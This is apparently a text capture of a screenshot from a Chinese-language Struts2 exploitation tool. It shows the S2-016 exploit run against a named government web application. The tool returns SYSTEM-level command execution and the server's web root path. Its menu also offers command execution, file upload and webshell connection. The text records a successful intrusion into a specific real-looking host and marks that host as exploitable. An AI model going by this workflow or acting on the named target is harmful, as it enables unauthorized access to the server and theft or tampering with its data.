 目标: http://app.zjepb.gov.cn:8089/nbjcsj/LoginAction_login
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 文件管理
获取信息 保存信息
Target: http://app.zjepb.gov.cn:8089/nbjcsj/LoginAction_login
Useage: S2-016
Whoami: nt authority\system
WebPath: F:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\nbjcsj\